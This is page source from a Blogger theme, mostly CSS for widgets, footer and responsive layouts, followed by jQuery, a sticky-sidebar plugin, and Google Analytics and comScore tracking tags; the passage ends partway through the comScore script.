.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
    
.HTML4 {
  position: fixed;
  top: 0;
  width: 90px;
  height: 900px;
  z-index: 9999;
}

. img {
  display: block;
  width: 100%;
  height: 100%;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1rBUOJTFaPh2u5nFaXNp5EWJHksqzNcI-3F40cruVGzGPE9NAVDjMHlknj9njjwT9TenI-iZfcbe8-EmqEBJxFzCVOprbtCTuxdw84NoiP-HoYY-3AAicq1TTS6PaqApuZW8l1Z3GZmNu/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQUo1gJlBuNf37vtJvKdZ-AkdqXF4DZncd-R0AFGSDktCdv34AgWDad7Enpekr8elJb7r5TMJ35rwQl5F1q-I3yA782E64wNCTi4_QAIkd9UwfxUvB7au8tLtiStule3xd1No1UpYl8Lew/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-136849457-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136849457-1');
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>

 <!-- Begin comScore Tag -->  
 <script>  
  var _comscore = _comscore || [];  
  _comscore.push({ c1: "2", c2: "30714274" });  
  (function() {  
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;  
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";  
   el.parentNode.insertBefore(s, el);  
  })();  
